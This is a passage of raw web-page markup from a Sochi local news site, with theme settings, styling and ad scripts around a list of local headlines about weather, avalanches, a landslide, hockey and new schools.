excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6008";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="751";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/"  rel="bookmark" class="td-image-wrap " title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/"  rel="bookmark" title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»">24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В субботу, 24 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/"  rel="bookmark" class="td-image-wrap " title="Погода в Сочи 24 и 25 января: ждать ли ухудшений" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dozhd-plishkin-tg-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/"  rel="bookmark" title="Погода в Сочи 24 и 25 января: ждать ли ухудшений">Погода в Сочи 24 и 25 января: ждать ли ухудшений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи похолодало: солнечные дни сменились пасмурными, а местные...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/"  rel="bookmark" class="td-image-wrap " title="900 гостевых домов Сочи включены в реестр Росаккредитации" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/32152-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/"  rel="bookmark" title="900 гостевых домов Сочи включены в реестр Росаккредитации">900 гостевых домов Сочи включены в реестр Росаккредитации</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 ноября в Краснодарском крае стартовал эксперимент по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/"  rel="bookmark" class="td-image-wrap " title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_16-22-27-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/"  rel="bookmark" title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор">Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/#respond">0</a></span> </span></div><div class="td-excerpt">После катания всегда наступает момент, когда хочется не дальше...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/"  rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/35502-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/"  rel="bookmark" title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег">Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи объявили о резком ухудшении погодных условий в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/"  rel="bookmark" class="td-image-wrap " title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_12-57-16-696x524.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/"  rel="bookmark" title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются">Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются активные работы, направленные на полную ликвидацию...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/"  rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/"  rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/proshunin-novye-shkoly-na-jasnogorskoj-kalarash-malysheva-i-chajkinoj-otkrojutsja-v-jetom-godu/"  rel="bookmark" class="td-image-wrap " title="Прошунин: новые школы на Ясногорской, Калараш-Малышева и Чайкиной откроются в этом году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_6_2026-01-23_10-40-22-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/proshunin-novye-shkoly-na-jasnogorskoj-kalarash-malysheva-i-chajkinoj-otkrojutsja-v-jetom-godu/"  rel="bookmark" title="Прошунин: новые школы на Ясногорской, Калараш-Малышева и Чайкиной откроются в этом году">Прошунин: новые школы на Ясногорской, Калараш-Малышева и Чайкиной откроются в этом году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/proshunin-novye-shkoly-na-jasnogorskoj-kalarash-malysheva-i-chajkinoj-otkrojutsja-v-jetom-godu/#respond">0</a></span> </span></div><div class="td-excerpt">Мэр Сочи Андрей Прошунин проинформировал о ходе реализации важнейших...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 